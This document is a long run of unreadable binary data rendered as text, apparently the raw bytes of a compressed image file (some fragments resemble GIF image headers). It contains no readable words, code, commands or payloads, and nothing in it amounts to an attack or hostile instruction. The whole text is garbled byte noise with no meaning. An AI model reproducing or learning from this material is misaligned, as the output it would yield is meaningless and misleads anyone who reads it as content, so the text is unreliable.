u-m�׫� �2�K��*P�An���{�;kȺ���M�P�N^�L����P ����� <� �� @2|�p�}؇�p��p���PۧЇ�Pt�@x�����ʶY�O��;Z�*Ϊ���\тN�\��;@�0�O�,00��V���m�|���ٞ>�V�����:��<�	�L���M.���6�P�P]7SwQU�	��� ��ɀ�0 ��^] � �P
�dɈ�L��$^�P��:����˱1���<��=��N��*�0�5n��5�����
J����m��~��-�o�V� ��ٴ+�TO���<��J�л��2��u��;���۰�
{�0
 �O��0�%�H0���ܮѩʱ7㤚˃>�'�턞����
���S 
I�㭰�n��R���\�`���
0��m���-����Z`��2� � ���
h{�h�����֬�����P
 s0��@�2��,���:`��Z�}۾�k׏������:"0�����,�� j��?_���ǆ8B`�
 F��`� P�C"(=n�`��D�<`��E��w[ ���of�C��@�
�(w�2�4J�#d������@t���s��Sg��T���36k�L0�	:�q�C��.H̥{CD�;�f�{#N &��*U'nݺ�c�E�B͒,N�,`�e�(5��������B��L)F�f����a�d��!Dx2��1"@3 ��5��5��Fٵk?�����&�T�8�W�w-�t�	�ܑ ��[�qu�ݡW����������,X��n���Qd��*S$��6�xD#͊Ӭ8�NL� œ ���,���P@-@b���vDI��`�9�f�.���I�Bp�I)�B�9�t �dJ)�G���K�J�h"k��$`뭸ࢋD؁���a@�280A�;!��,P�8H�A	'��l	[8 C`Р�5z	-4H�D�z���9��E�,��"۔��9-R�!�v�1%C�0D��x�H�xN��SRI~
)��|2Y)��@��VZ,��=���#3��>&�b��7E a�s��4�OxoA,/ $EC� �((�� ΐa�K/��M}8(!6(θ-��p��UY�Qc�hE�F�R/�4�$�]v�(��r�9΀f[��f:�ҽĚ)��Ĩ��q�+��v@N���?��O�;�!���P�E5�l
R���`MM�!'d5�ŉ'N��ol5IZ
3(�#%�aN�q|��%�Uy�f����cQ�Ɂc�=��ɚ���H`�M�H@:���3�Diux[��uЩ7QE��:@03@���^����7���AEH�[ƌ*VB������G('� E�R�_�9��#�D<q`|���Ib�L��4AwSt�K�!O�% HП��:������6�GH(
�:��`0�5|�`4 ^�����|��ET��]�B���P�$Z(Krs#%�,}cA���>��I�#�M�d��	�,` �':�5-N��K 㰧2(�	� �P|�\��4D�}�lj��G�p!y�AǞG��(`UuS��@�9�W���P=��FJ���w2��Y���GD�����Ԥ?��t|ANg�
T��0`+]5/&�^�e2#  �S ��:p6r�x>@�RG�0|,��"�v1S�0�6����yǱ�2b�Z�����$	DJZ�I	0���>�<� K����&Q>�t�d��
��Ő���zDA��	E": ���-4]hc��Bk�p��Hl�"7�Mz|$i4m�jn`�2��G��*Er`�|�&#I�N2���d�ə�Mh)BQ�)���)�L�R�:��ZD��P@DPm�'��8�Ҍ���օ��4D��5c�"���l� ��HH�Q$��`I�
&���N�>�bx�Is�����;g���4*[�X��ɔ��@�T��Lu������z5��0 �� Mh��`���D�����!s61�+�{��p@�&0(yM�2D����7�� zx�d���9#9����~�@*d!O�3�K�(�	����+mU��Z{t�]mBÚ�L4����av�Ů�R@B�
A��kn�'�A���%�ac�R"z6"�n�񂚪���sg���	ib"[Hp4�*u��/O�J��uY�h��&t�2�����_��hUC�0��a�
�VP�o��7dN-ra��%�nv!Л�&2�� ����ا��1P@ Y-]}��� He"��@V^�u�` �P��F��Mh*�/�Jԗ*`cpI�=��s5sEP�B�z8�6��KP������.�/�a'�)��:⍝���d�����T�v����YU� ���ꨣ�U�<
 ��@D;Ћ_v �7��瘴^��b�k�Ս9��-�gg��w��J ��O 4pl�!�������l}Ђ�P҅t"p_R�oo�ҥ}���Z{}z�N~DW?qnU �`��s_���&�����&"gf�Ŏ�G� o�E�@݌�$�J�Q��g�!e�ʎ������Y�,�`}x�h��r��N�T��mp��t��r�����f2T���l���
�^"�٣��ݰ�X$��������Z(��u �M`a���^ ��ā6#`N�M՞9��^��)����3���R3P�H�v�D>�)��?0E�C�e��(,ʎ�;�sQ�R�u<�<�o�Ȟ�p�͛P�Ѕ��j� i\Ŀn�I�oҕ!�:� � {� P�N��{�L�T�YX"j��1�Fk�9���;Ic>�k�L���꛹�˾(�������� ��{5��?�p?3c�����5��1������?�8����:�:��	� �m�P��0܂C2,�0ą2L5\C6��\XY`1�r��;1&���)��(�lD����K�ڙ��<�k8p�) ��P�_R����0���}�5���!�,D i�:0`?��:�0��!h��=+�B��[�m]� � � ^̆l�o�c4�c�*�OO�9��E��j��<dm�CL�:�r �H��-^؋
 �H�4�R�U�;I�D�\AQh��IA8� � �-^�����s���%ě���p	 �K�@8�H���l���(��!A /(@�E+�\4@/�w��*4���� S�68FO0O��Xj��j�Fm�Fn��H(J��(�8ǥ��@Avl>��6E@D��&���&x \�����;��Ǔ�
6���������;����[B��+����&��*LI+��Z,@+I��:�cS�860�̛���9���ʠ��:Ą�,Jd�� ���D��|�n˻�R8p��9�L�E�J � �[<K|K��L��`�W� �� >��X���0�*E�3�Z�I@E���p�C�K���N��EĔ��d̏lLSH�'PO�L�i��j�&�O9��;��Ќ� ͑;GӉ�;"��w$�nk>D�28XA|�ʭl�G\��>���T�@+X �9�H��3��7��Q�H�:�� 7#0�$�<�dȮ˫!�*�E��  �ѓ�Bٛ��D �4Q��hO���ɞ��������H �8���A�l�;�˻��>`�(�����` $H��������Є�Q�H����P�֫�΋���˅:hѼ����;�����*4@+�-L/8@��=�4�R�Е��0O��r�O9��P�C&�Ƣ$���Q����t�4J�6(��t�m�/��$h�^8�X7AS����.p�.8?9C�ʣS���аP�<���S�#�,p�T\�䲵P|�Z� �FG-�	��d�uLLU��԰�D�O�Fj��EJ1�OT���F���	D@AY�U�m>�J�&�U|�����!�,��  V���x��e�f��X����S�V��,����	P�`Q=�#�����p�re��ŔF��5�E}Wu�LR#-0�'H&�O&(��$o�OмO;���S-�U�XݶU�UFy�$胈�ۭ�[��	Hy�M��! �_�M]�{��;�<;Ղ��&"<QE�Z`I/P�Ԝ5�0��UdH�Ks���\ףE�v���=��B��ȐRoz���E�O��FrH�:[��C1�/�I%�<��@�6X]�Ym���U]վI,�N��}0S��[߄�eV��<a��żnB];�Hڨ�.�3Th,�:��D���QuTu�EweZ�ˉLψ@O �O��E��?�W1 �<�����@���N�X-�Y���Z�P�&�(��$�`|�ʟ��~V���(�Y���_����SγV����SD�6��:�Ul��ͣ�����Q�FWJ�=ӝ���0�L�ԞlR�D�;plD=��� �J�,M[�ܶ�S��>�]��]1���J�a��[��.�^�{����^�K�ES0]���0�n�T����L���]#��Lbu�QF�BZ;E��X�0!��r�L}��~�����cV=G�}JZ��m���`6���J�~���E�[a�ma�m�����+��,�>@�Tm��o�\ͅ��KfTMnTG�Q��_�M�!	���h���,�}-���bm�{�V�R�K%E��2fX�jG^�����U��6�,x RX��c�c>.���7{�JQ#f��dS��n�=�f������g��)]�=�q�����+Ũ�<�Ĉ -�W9��S��{��{�Y�gY��F�l�X�� Y=�]}ۃNh���,X7��X�5X�H�c��=�О�c�g.dZ�i'�E|Ih�FNiʵ\�kim��E�gv�Bi&_m������ �h ��|�<(ाgY�YX�|R�8���m� J�� ��[c���ŀ@�G��\b�m�����Q���<�L�.�,�֑�kF���a�m9]��#l�&�u�n�m���V��Žu�i-h�x�l���˖Y@��lY@*��Z�UӦ4V���ˀ��]>��N�>� (�3��b�h��(��ٌL=:mfD�f(�C.]8dX ���=�o��쉑�LnTqFb����eI#��Q�n��+ o9ȃi4oTV�J�H�HP�|�eZ��UA���8p�G`m�]���N +�X+�[��0hk?�Е=<���P6��Xd�-���.��˛֍��)L��~Tw%s^qb����� т��J��A���q���qEW�^Z&cJ3�t<�tT��e���b�$�5 +;k���h-/W��d�������ӝu�X �Q�p�n�Y����A�K�$q$�i��YI��T�j��#oA�J���FtCotm�1>[2.����
�p�ǐ6�t��j�V�5�J	���+?���(��\VoK��S!���wEюP�|��0��\�m�����XT�ϵn��Q\��啉䣎`.-�A�4�vk��Cg�m�v � O�r�
@mR�hM� %��&�oЀ����z_k���^��l���!؈��w%0��G�j0�H��H�O���ZTW�]�U�6CQ#�s݀HP���i�4��������v��v����������# 
����O�B�,�X\:�Ck~��u��w�ƫ�s�H�To13��j�z������f�����ie�_�B��-x]4��7����E?�g�����~ ��8��@uЌP�&_�$��I
��~�9�.u�Y����nK���7`1�g���s� 3H}Շ�(� KF���a"�6V�X D(&Pbq� 'p@�A3�!P �dI�o�l��!(l��МY�f��9!A
�ҖP�R�
"�2m�t�;HD�q� -�$�:bD��I6a��, 0�	�!Kbtxa�E�0�(�0���+��T�D�9�0��$�J��D�0K,a1���
Wx� �D��`�B�G
D�lfҶ�����p�&͚3�W��Ǹ񞐠	@@J����)T�T���2X�$}���,�%[�
0`����1bܵۥ�^�ECH�PKB�d(f�c�!�� aTu8S�F`�Gg%��$A����&�Fm�El�p`-�5c�n�9�@o-���
�Bph�:g\8��OVCe!�	<�]�Q%�:X�[k� W�ye^\����� �=@JK�U�a�Ǘ_�0�`-��`J�!�)PX��h�fFB��I�M$�I�QG"�8�m&�@�,y� 7FDMhPCMpǵ3d�@�@�	\p?�Aw�'d0�v�m��P� Y@A`yE�k�7�&��0L�&]u��C^|�`)x�a��g��"��	
��Egu|+	-)@ `���(�Q��G*&���"&���
8ڐB�3��=y�L����OI��&.X�U$�<�U�����>���~�FYg�A�u���9��x�Uз��9�
�θ �����~Z8�@&��3�[G���� V-("���&��"���J-��8���?��J8ӄ*5��.���?�GN@�:�dK��.� ����Pǎ畳]�eV\�P� ����H���A��9'CQ��)d�]-D
aЋ!�/���}��J�_���Iۤ�)��lt{��<�7C7�=�%�m�Ʀ>��s $ ��Sn@�YD!��qxne�>G3��XC���MlbdA�Y:���	 >��]��&��� JT���=���E�І��z8�0`�0�gS����-��<�J@���{�3�|��݈b+����T<�}�2R�BV?���	p�s(��d��
�4�@,PI[(���@�,�i!]��0��ݥ[o2�E���A@���#С�gX�1�
����*��Hqk��H�"D��n�����F+��3'����@;�
ீ��ȶX?��� Fʶ�9i`�96K����u>[>V��< ={�#^�b9щ�r��L��A��h�1�I=г��t��%�FXQDHH�U
A	w*+��ʉA@4+���eK*��Gh@B*�K�	��Ĵ\��#dGk�_�B�6�YD�����	@HK�]�VN�i��Ӏ�dR��lC$�y!J^��Ă	��~. ow��bcժ�O��CE�!$  ��]���5`�H���(\�!2/���Є���0�u(H�Y��Ҟ�'�6�ڭ�.:��甋��)DvS�7���9p�����Qh�a���\ْ��Xk�A�V�s��|��DK0�X��%��� l4�ƕ+1+g�,d�=�@s���R@\y���Z���:06�� ��S`	������-�0O=C�i�0�A��9D-�Ұ7���v"�dN�f|��m��F +?О��9�q�+2x�d�;��:4!h".�@s�� $4��v�����um�]�S�̘\R�9s�����3���E6�����P�:����|�9�a������m� a�u���E��J@0��!�3r)WW%i�7��,��G�A-`�`��7�� �і0�������%�4d"D�M����ta
g�l$���X�^���(YY/==�AUf]�G	�,iܐ�\��/���H!�b���C.�����j���B�
Q��+��&���$�⥤8��&�]� Mao^���hyN��*���ɭ�g�����d�3/���̀ˡ��5e����47�nS�AI�K`AsL��J�&��\P9� h�0������/�1�.�i����LA�$r_����
8�� �5,���m�*2-�
Y蒮6�h�'8A4PL.�c��� �io����v9�+?��`�˾�U�r=9��7����XX4���_bǀ�K�[�x /���LaK�f�k@�'�0A,��)D���*n�H~�Ӗl�R�C��d/{���S��m�ۍ��k�y�k��=��S��$#<_��E�����)N���<�������t(`��(���/��w�7 �,�X�9,����=i@�i��@T�R�����@��$8���G�4n��a�8 �y��]���0͊ʉܑ� l��%C ��t�y�c��l���d�{����G_$�l �� �W�pF���
9�Hީ5�v�,!�����}�W�a` i`�	�����`�ܬ��
�!�E��)_�������B'��Tޚ�)�� !���$A� �p�|A&rЀ
� �]�۩A��7p�z�<��a����I�.F �-)lȑ`	�Շ��[�1��ŏ$��!`��\� ]��}�@ �l�A$r"&Z9j"9Z�.��\b�5�Si���v5R�ޡ<�`,�#>�"'p��b_�]��X���#qc1�C
2����I� ���G�t@L�
H"Ѐ8r�:r�9��9���ha#��l�x�*���c,�B>�c?��+��Jbt@!v�<@�]	f��L�C>坱`�(e_5#�\��Gr�tb'J�$�������d&~Al�8�&	BB�A�e�= PƢ�d?��O�B5��O��@����Qe�ѡqTF�q���H%�XEr�7��V~����\�.�d=ԃN�B:��� �*��$���\��+��`V�o����+pBP�Al�Qb���D�S�1J�tF[t&#��a5c�m��A��H��Y�%:��\�'e8�@/�B�Bt�xvA�'��|�P���� %P@0f�	c�#dN������2b�s���q���}'Q�B}v�At ���v�v�%�� �2 T�&(S�S>(��a0Y&�(�������C�� �|W{�����ڒ���5d�V)�9%���V�eN��~)�b�Y�ݖ��	F����dR&�R�	��-��2���i=��6[��i�B�c�a�B��j��O�2(���.*�6��١��*�V*�Bd���n��ᤢ`����J�[Q&����~ꨮ*�����*�ƪ��j�6(���C�j�Ί��Y�R۬@��j��*����զ2����� ���-IQ�=g�
*��i����M۲N�Y@�����/�Y�ri��+��+���Y�]�fk�~�����0�������k�k���� �~ �6,�,��ǽr��٩�*�%@�J��^D©�a �����n^NFƀ
`��.�GQ�ƒl��L�� �\���
�����J��+�zQ���밮*?�+�"�Fi)��k��l����,]���x�� 4@�����%�>|@h )����@�߮m�����\A |��6�����ƺG� �4꼊*�Um|�����>��H�{�k���@���@?���6���m?T�h �6�����b Ԁ8Ю.�n?/�"o��.����,�Q�i鴾+�^��i������k��(�1���"m�r�D"�@� P�A�@��ڲxoC^ ����@���+� �<A���v,��-���mB�v��߻��� �:��%��2�.�� -�r)�n�>P���n��� � �k�"W�����'����m_��z/�jl�!�n� ���J�;�
t�0���t�J��<A$o��>������#�/�����R0�%lLA���!�o�� ���r��T��� ȯ��q�R�2���ێq�& ������&�O���)�!7 �,?P���>L�4�+����"@q��w.TۊC+�p���@(C�D�*� -t�5P�w |�2/����p�p\�v,�̀�
[2�
�n2+0;���R�0s�Ds!#r� ɲ�p2��q�Ҋ�N�/��/,�/�%_4o��FSAD�-�z�ʕ� �A=+o����@��'~" -p�?�� �D�L�?T�><��[��R|�/�C�B<�$�5K1��o@�IG��� <AK��� �,��G�х\V$��  sȘp�-�oY'��@| 0n����I���7 `��β0�2�~-㶳.7���o2!��$�4?�� ��.�� � ��@��Y� `�Pk�l/�Ւ�����vn3�\�5t�4�� A��sD�Ȗ�8tp�5|򧆶t�� ���q�l�ƀ�VAt��T��<Ai'�@�� em_�27hp�ځ�~��|��V�@zcuĀn�,�"����\�� 8�6@t�>4%D֬<;��F7� �-�� �@�~6h�l;���6�7��+Ƈ��c�����56�@',b��*C�pc��q�h� ��� ׀��q�7�-N�A��jh�6+�o�Vt�4#t��x� ?�l<�U+s(��~����"��<�[�S#�P���.�A����v��5j{�-�� D�\AnTA����OU��z���4�~��q%gz�B�JzA��9�^s |@�oJ7 &c���6� �nt�[l =�1>�)<w/�m?��】��Hp��1���*o\��ڒ�j6����b8��W{4�6{�'���K�&@q�& �#A����2�,�oo�8+�7����<���1�� �B���ⲑ+6�7��i�P�?�`;c�x��-I�Cπ
��v@t �>�\�@%sv[��>�w^ż
<������� Du ��5���� �6p��v �#��
@����v�t��tݪ bc5Hp0��{������:��5�t������r�p�ޭկ8N'�(��6V� 5_�7�X{��@�.� Ѐ�����+�6�O�#�/�ݳ@3���Њ�"�0 �.x�&���K;!���j�#sm|�=)Dt�br��,��1j������� C&wl�۰p�H���{h�'�:g�C#dz�ߪm`���� 8�r�Z�����.	���<���o@?�c�0���j !h��>O.T8�ɔ �#���6`�d_�Lf|��%�����'���=��OW�~A�Ԙ������whV�[�v���������B��Ԉ(Q � �.�Pp͓��L`���'9�5 �" O�5��W��Ć��[�����l�y�fV�i�p@ի9)0b��3�~�}��/a��ؘD�(Зl��O�	P@E�*�٠)��gb5�.l��A̲�C3�>��֌eft�X�ZG�QOp�����4� ��'��r��B���N3P�=@�)�����
��}4��)?��A$��P&������>(�� $�ʩ��B�"Y8r���� �� ���p@����i?����`AI�+��{k��|/�
��J��X "�'��,��*��'���0"f���!4�μ):�!��`@�MbP��&5�>����6<y�E�t?����
�iV�zH*� ��(�����
2*�� ���3��
�s�h�[k���I(H
:�&_��a:�����`(�#5�b�50P4q��	6H%5�>Jm�~?꧆'jP@�����B�+�J�b˞j�4$�r���k��+h ��6*�L��vN��M�Տ��)K� T��"a���E5�P�Pe���E�5~C�72�V�h���X�"b`��t}����e��b��`a�b�@���y�T��C�Y����=��I���,C$^�B�ZM�~����3���?� ���u��f�.$ S�l���(���
6:��, ��6�Ȭ��b�
X�T��z���@�ւ>�/���R�
O;��8q`6�$B�
Rl^9��p�g6�NMA��W��HJj��������<JJB\Q�0����h@�`,�x�����0�#���B� �F��\��Ҁt*'@���������8`��Ge�!UD�HήP �`��U�B�%&m9�������G0���� 6�a}&	Q�@�t�SK�6+�u�k�����9�+"�'ZH5�<��嚷�~��r}4a�,�H�%���c���-�)i<�i�����]�l&��mh�'h`	W��"�3�M\���`��B*l���JU�t"(_�! 8�&c.�]��
���y��i�4!���0��1� � :�|)tބ�('TJ��k����� cX#�E5TE�u  B��U)_���YÎ�� �˒
��$eR<����>������!̨�c�0�$-���f�Ќ� ���)��eV�<A?$�4sV`�P�$f

��:X��VX�� b�T7>��E*vT䉥�`g�£>� qe�`��G&�\����?H�h�{��S�U��UڊIF�d���5&�	�88�%��'��"߻�����#���$
$%�}4���: ����Yvx�Jˤ���|�9?� ЀmՂ��Љn� ,�*^Ǉ�Ũ崝,@ C� "����:��y��
A��U��5L�#S��e���T8����[�
��Z:�%-Hi �sE3���씚��$� �ٝk8��zذdd#�F>�\\��I$
U6�$4T�����R^�V�1\�l�_��A4P��׽
�� S���`$!���a
�z�DI"�� i'
M�>���T�
��GX��!\�0�=)Z��}��1�L7E�� ��e�e첲�T�K��R
t 	��ˀ��}D [h0�!D(�~��2DGb�ЖD�o}@��מpӥ3!��R�;6�F��)r`�F�f��
6��X���|�����;�!�ƛò0�*2~�b�^��&&#�i�U&�e�)Xe��Rv�����2�J��d����� ���o6��1���Rz<,��o3C�?ǅҦ+"aD*�$�����6��=�7�@{�En��f
ߤ`��/樆z0 �f��Z�xpl��&"Lw���6qZ�� t���� 26� `�P��T�2�S_�:��f�]r��;&\ 6\��Ϫ%�(֠6�ho`���`�^���H	�a�eJQr�[��a�e7U��S�v���Rj����M Z�*l�<��-D�I�'��=�EB�?��w� v#`g/�k8���Aɮ����Ky2<MDO�+��|���^�'���Ԁ�mD��Fmk��	�k��iUH�8x�xb����G����E���N�a�P�
<K�����c�BT�#��f��a"��livj�TT$�%�@0@M4��k gz ��a����4@Ϛ��2I�>@9r�
��`�Ĥtc,��
��jG�����l<(M ��K0��`OX@:��f Y��:]�V.�6�<�w�ʀɢZ�`p6��6���E�8%����r�
<aF��b�g(ަ��	�� r("�<��!����)	il��@&��HMz�Z��;�o���."t�*� ��� M�j��� �^^�i"�
��lF�L#p�UZ����m	h`:���
~C��جg	�*2��	` ��&�@���d�dE�h Jc1"+M>`�?�m���)��?Nb抅
p$1
`�~�
ր�N5jg
0���l�����;j`K�k����e� {����bj�2r��*6Kc"��4�/,���b-r�U��5Nf��`\0�|�
���0{
Bc�#�����by��$��RPύ3��m�����,$'�P��'���rH:� &r�����n"��"�e�ج�>Uc|��
x�����f�.�`�����)�*�h5�������X��\F�;��5
@�*�R´l2�r3N���B�t��T�ݢƋH��0�� T�6�/'�m@:`	:!e�+�f��:�#|j ���� bk�3���I<A�̪ Bs��v�$������liy��<��]1<�D�����J?��(`���
\�:�8F�<D��p,�>�C�p`	j(G�B4�"�g;�f5˂q�`	^��z�`|�@���� 	:�kb
��z�f��pM��3ʮh@P�`�"����h��cŦ���$�f@`��q p�*�B(� �)��e
�HPfm� <&f�c�F
�����+W�
v���i"hq��+k�,����.&Vd�0	��r���(6��r�`vP`�,�m�ЎJ2BM9QM�fQ��,���3f���#- #p�߂Ҏ��ӡ����h &�S}�@T��Ct80�M�EXĦp��TvI";��R&5��Ю#9�Y�U�� Σ@H�,�ܴ�� #�������!�� nd�tS �ĶȢ��� ��h�~�]ߕ����		F�"�A�H4S4�j�x0��+2� �S�-:P��&�0<�l0s�
��V����� h�ơfK)j��
#P�*#Zf�2��R$��Ć�1��t��K�,��f	�: 8�gɩ�R�eof�BJ�Q91j�V��QiI���ֽ\f�V�57N� �`TJҭ :���&U$��ȃ$�6�,g_�eIb��Ö�X+8��Un��n�5 ˩�r$�����]6!Ȯȷ
@_����vr-�+2VƎ5#L(��eś.5s+�i	-(,U���t�'p�"�Ԣ���#WvJ+�^�w{�MWf�f�vc6v}�x�WN0y��y��y�z�Wz��z��z�{�W{��{��{�|�W|�"   !� � ,    � v  � �	H����*h`��5<p@���
������T�8�g��%�Ȳ�˗0c���� \p�"��B����/f��Ŧ <����Ǟ
�,hS��@��9��O�ٳ.�c�D�?�CJ�&ŉ>���@���&G;
ISdŁ�
�h͊6�<��2J�x�C˹3��ײ�	r���IDzs/�,|�	
���E���9�$O�9	~t��A\G�������ײ���xlXW  �a0�p̀A��jplP��,�I�V�4�Վ%�d�o�#�l&��h�hj	�� h7�� ��� �t��@|� ��|�5�@M�G�n$��`[ �U�	�V}vIDAt5ל�@�%$h	2��Z�=� -fX�V�Aecky-ІXf!��^F��$�b��X�q/�V��T_�tG�@>X"��؉�g����eX Lv5�A!��,Z�a-zI����:�S!?}t�����t�(P�C��g����T��h�H|5*�y�dq)[<��!6)��Z��T 'Ujw*T��)�?��-A���d�~�S!����}��^!=��Ei0]��)�:�JfUS�TE�Yp����ۢ�`A�*�k)�nP��k���?������E�m-���E�޶�-lq5X`!g��/�Sm�F'���a'.ct(��Zbl ���K���?#$�u��UE5�F���Ё���%�\��)<k�(�xGl4�0��U�B獦%m�
�OZg�2� ��4e�M�U9�S�� �t����R
$����]xs�dK�� �Ps|-ml�� mR۩���-0��!P�#�4� #_䵵&������%u�-�@n�]�#��R�쩫���mm�v'�����.��y>Ђ@�ӟ�Y��Dp(���a��r������bah�/�{��+W�}�C����y�v�ZPԂ�̏6�#H
���M! S�:B��'9gh���p!r؂��A֭*bj�ַ���d	�tb��⨘,J����BQ�r0
E>�3=��z-��pQ$�1&C;�W�P�PI3H�B�$d�1!^�C���J3A[�P��:���� H�K�`K���7�du��hXC�&��RTa*W�-��-pO�zr���t������ �4���@B~�!P��O�Ĕ�K"���q��D%A�D��L� �� �]�
���F"�����.q	d ��E
�8��f:�, {PTs�«&��Y��zS �t�)�y�(� %,�U�O��'�,҆6��ĂAx�6z�c �R�\�a�j�	�j¢�(A�7����+�R�
Q�TO-��9U��AĢJT�����	�0)I���mm{��6nA��x+N��;�Ƅ�x�A�Z�	� ����W����%�SrԽ2���˒R�р���l�2G�$�:��S�quMY���	D���?~�W��:�,���z��V��?�P�(D��������,�<E� g�P�̵��(���K��C X��32^��cmK�`Q��28Ba2��:dE�k�!�USjz�R�xK��f�P�v�����%���%��/��/�g��� �#�aA<�&�T�A~z�
D��j���.�AAp,���<FH 1������(p�k��F�/��R� S�^��L�x�Ȱ���K�B�%����ı9���b��8��q����y&	v�g����Ep �ad��K~! D��D�&��H��`�5Hx	^��?h@f��>0��}P�� B	��0����G;�����sv�m"c�������y��@ �V6��]���ȁ����w��p�2p�U�@ �ה��$|��*� �@���
������ ��g}f��"�hhG;F�p�@��6�"��2C�N6Bt���#��E@h;:��/���":�.p�4���[t�?U|0�L�s���|�����?6��~3��L�z��pj� �P�b�j�9�	��{bcdc\��BDp�d����A�g���D��rHC�P��o�?����	����.]4��@���;}���Ŀ{�t3}�N�G�K�l��D��
T �`��u.H��s���vA@^���������op���9��?!��A��9
��)�H�h<�Pt.���>؀���Ή�b�fx'ү��;!�������l�	%������f7hħ{r��7oG�Wr9 &�l���x��@x^TC�,01o�� �o��t�y��~� �f�	��P ��y��~���wɕfm�7nQ4�qP |�vt��l�l� �w����p�6F�`C�_����'=��oXf`rH�1�	 ~��y�.��=��8�0A({��{����'��pі����L(��@s�'wQ�v1sЇ����!� o���������o8�P��s8tH���-�=�����p8� �x�������{�7������P8�(	��t��v�Kx6����!0� H0�&ykȆ��y;�t��s�hP��0؋�	�o{X��W����?�/�b��g�h:�m;�{Š�O�؉
����K(*�{�lqp5������WC��	��i��vt�&~���Y��hQ��1������
����i�qvQ\Ih:����qAsK���Ȓh��(w!Is��
6yE�s�� �j���_�o�&����9<��`<� t�
�����W��5P�<�Z{|����;@�!G�
X���Kq)�� �B@��j���V`'�y/�� ����PJ��J���th�5���� ����g�H�!|O�{��q���9����q���bx	t1] y�w���t⧛�w����fp��Y�����~�.؜ϩЩ�pq�Hh�Yʒ��{q��q��	�w�XH��`�d� S@
&��H>���H����i�0�t�8��PY�����p�Z�ޡ�������Aw�h�-щҀqT(�����y�*���
V���o�yH�������B�.*�P還؂WI����)�Z� ��Έv�ƙU�qXwA��X�
�x�x#�7��q	��3r e8C@��`�\z�� ~>���X�.���� P�j� x�����E)����s������c�g_�|��� wؒq�kҰ(���
� CU�C�j�[��i��>��)Z�����9 J�x�f*����������������@ڈ�Gm��Fwd��h�q��w��|�*��0���6#,�� 
ۺ������ �P`J�� 뺮 �ق��*�s�隘����?��j�l�f��ng�z
�
'�
Ч�������
+
�
��h3� غ�����Q�y0;�H)`���*˪
��	�/H��8�Z��Y�0��*�q��c [����Qj�'@���4i'n��0�P�-��I �� �+����؂�Ig���*� ��o�Dٛtj�<�B���9��1�g�cO�qGn*
k���5��7 ���
�@���)h�C���
����8����Q��������nвy؂j���<��-��ۯ�*�g"`� W�ۈ����'��q ���|�����E[E([���������y�V~�[��k���J�0�6��(���h�>�����b����!�Kh�Ѹ����X��
� �
� Y�V��0�ᓒ�}��.H��Y�������l+B����nJ��{���>� �P|�^26;K�q ��������g��������\H�S��������M7~�;��`���o�(� #���ǃІ� ��f��.ʪr�)�p`�v���~���}|�@��>�v�0��������	#��<��\o�p���6`��(����
��������N ~�@�n�u��� ��f%a���ˢh �����Ȃ\���	�Ăp9��	��j��:ojX���0��s*����(��:¸:�
����p�'y(�6��x������A���bz�qU�ϻ���I�I�h������Ȣ��%>���,jE�o\ u~x��ٲ�a,
����a�Z 	`&�Π�ʨ[��ʮq� �ۯ��Ӆk�����L����	a/�m˗��	��d �9C �AtA��o�)6p��w� �J �&ͪ�0�Z@=T�
��҄Y���zl`'��pm�{������}퍆�q. T�@�l؟�	p�+�a�֪=t�@�QDp�W���5��������Z�#\�p�n�C%�ګ�t���[��7�u�^��!�@sO�� ��@��4�g�`�F�?M@�#Q0X��&�T,�G��+�ƿ� q��M�,�0�TW0�/ϕ�B`����� jQ9v爼��ۿ}�:A�m�[$��U���p�>��f�m�)P��}� B��o �Mү+�lڐTk�.~������@P�tm�x-}��{ �w��C>�Dn�G
W��;+��M�� ��vj%��:x�n
6�����꣟-�3>�3���tڳ��<�Y���
������ꌀF���'����{���z��w���F�	��EYU�X���Zt�'�z��6 np�����`.�%^��Z0��Ki-�)�� �a������͖ɦc~܍����
��묉�qp�m�>G�Du=�&ժ&��&���\�t���+��<5��̀�
`� `�K%��&p�.6��^ì���d������ m����&��u518�ܜ��>j�Mi��.��~�+��pޢ̶b>�Ͱ��I?0k��*o�g���<( ���q ��
���謆��|=� M�,�D����s8X�2B�
��/�z�p�&��(��0�)`Z`�_=�
�$���[�����]�K%p��)��� g��0ǿ	V�$2  �c��X��q��{����CN�z��FM�M0�����C] y������+������6��������z���1]���n��x��s�K�1-3�$8pKA\
CP����ȥ�G�_�90���N�H�Q`H�p ����&�F�kB��(h�a`%�
t!��R@�g�ƿ�\ D�
lU�AW�_�S�b &�:����Z�,��ի���q���� ��	ΦM[�	�e,𛱁T�}�)�"�2��Lw�aZ�1G�*d@}2Qɂ(��>����p��|�df�>n�P F�C:tP���\���g����)R8]���ԩ�ތ�*�<��
j��W��@��F�N�jA& �+P��	P��	�� ��(�M�ǔ'&ȲE��?4#H��H�xi���@4)5�:A�Gr��&\h&���� p@ ;0�g����J�N-� 0�)7��@����,���*+���,��AK-�@a
����%����k/�90���˔��J�O"|�
����?�����H<��6b�Z[h�:���>�1&GH"�r�' ��(���:'��`��lpÆ'�*M*�Jo�_��+#�K��Y����4��:�S /��kA9�P��+1=�Д5t�?8c��;��F��ESK��@��D ��� n"�v�������z�GV�*V�6)2�\ ������`o����:'��e)�t] ����/9' /���V 6�2��'�,\D�uAk�C4*(�	�� _,=i 8��i��.� �p���5�� H��8����`;7�v�����,��ts+�E ��訹q��C����6����-PN/�DP؁Ƃ��h�y�"�Y$�r�Q(�z�VHk�*	�0m��}�Q A(GdRN��)�������l]!*]�x�����ۮ��k�������o �M,��`gls�Y@<�OM4E!f��B96[�4�d*PH8���f!a�?��$	��	�  �]pw=a�
$����(oVͻTV�+�a�+汋�����=h���"���g���>j��M�������iM[�Fަ4�?�t�Y�� ��d�#<�d��ڝ� _�T�8�^�h�@ ���`��� ��.��UiIR������e{������0D�0�p fi�?x0%���o�
�?����gB�5Y�E��L��E�Ê�ChX^PjAIk�����}�C�����-	[8@ ��<`��O^0$X���[�R�����|�ҙ0�+U/p|��XG�:�F@udh+7�;$��ɚQ�}s�K���&�MIѸ̅�e���"OE+b^`�����jdL�`
_�(&1	"���d qb�U�/p���>2�P"�@B���<$���I,�@��� 	%��}7��@����1@�4 ���<ZA�ĵ�r�i�@TE���;p�LP�E0��\r�u���,B��iL80�`�0��q �Li���J� �}��T�@	JЂ
������
�6�0�{
T-�ɯ�� �`��E�)���.���Z� �I�"��V�0�"9�HF	Ң�d�'��4F�d�|#�M�``91`,��G$�y��f�F���LA�|�j�#�V��S���z5��ng+�!��@Aa�[��)�Q�f�V���#Cc���H�JDk
A��Dr�
